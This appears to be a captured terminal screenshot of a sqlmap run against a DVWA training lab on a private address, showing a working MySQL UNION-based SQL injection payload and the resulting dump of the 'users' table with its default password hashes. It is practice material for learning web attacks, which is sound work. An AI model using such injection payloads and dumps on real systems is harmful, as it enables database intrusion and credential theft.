 1 2 3 4
6:24
laila@laila: ~/Desktop
File Actions Edit View Help
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7170716b71,0x4f6c754d755351427245446b7173467759634a5264466759​4a586871585573666557​4e50736c5678,0x716a626271),NULL#&Submit=Submit
---
[06:24:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[06:24:11] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[06:24:11] [INFO] fetching current database
[06:24:11] [INFO] fetching tables for database: 'dvwa'
[06:24:11] [INFO] fetching columns for table 'users' in database 'dvwa'
[06:24:11] [INFO] fetching entries for table 'users' in database 'dvwa'
[06:24:11] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[06:24:16] [INFO] writing hashes to a temporary file '/tmp/sqlmaphxz56wa811649/sqlmaphashes-msri_pr7.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin | 2024-12-04 11:22:24 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon | 2024-12-04 11:22:24 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack | 2024-12-04 11:22:24 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo | 2024-12-04 11:22:24 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob | 2024-12-04 11:22:24 | 0 |
[06:24:21] [INFO] table 'dvwa.users' dumped to CSV file '/home/laila/.local/share/sqlmap/output/10.211.55.14/dump/dvwa/users.csv'
[06:24:21] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[06:24:21] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[06:24:21] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/laila/.local/share/sqlmap/output/10.211.55.14/dump/dvwa/guestbook.csv'
[06:24:21] [INFO] fetched data logged to text files under '/home/laila/.local/share/sqlmap/output/10.211.55.14'
[*] ending @ 06:24:21 /2024-12-04/
(laila㉿laila)-[~/Desktop]
$